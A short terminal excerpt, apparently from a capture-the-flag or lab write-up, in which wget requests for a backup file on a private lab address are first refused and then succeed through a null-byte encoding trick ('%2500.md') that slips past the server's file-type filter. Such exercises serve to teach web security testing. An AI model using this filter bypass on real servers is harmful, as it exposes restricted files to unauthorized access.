 kali@kali:~$ wget 'http://10.10.184.117/ftp/package.json.bak'
--2020-08-30 21:02:47--  http://10.10.184.117/ftp/package.json.bak
Connecting to 10.10.184.117:80... connected.
HTTP request sent, awaiting response... 403 Forbidden
2020-08-30 21:02:47 ERROR 403: Forbidden.

kali@kali:~$ wget 'http://10.10.184.117/ftp/package.json.bak%2500.md'
--2020-08-30 21:02:50--  http://10.10.184.117/ftp/package.json.bak%2500.md
Connecting to 10.10.184.117:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4427 (4.3K) [application/octet-stream]
Saving to: ‘package.json.bak%00.md.1’

package.json.bak%00.md.1          100%[=============================================================>]   4.32K  --.-KB/s    in 0s

2020-08-30 21:02:51 (176 MB/s) - ‘package.json.bak%00.md.1’ saved [4427/4427]